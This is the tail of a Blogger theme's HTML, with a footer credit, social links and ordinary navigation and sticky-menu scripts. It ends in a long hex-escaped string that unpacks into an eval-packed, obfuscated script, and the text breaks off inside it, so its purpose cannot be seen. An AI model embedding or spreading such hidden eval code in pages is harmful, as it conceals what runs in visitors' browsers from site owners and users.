<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b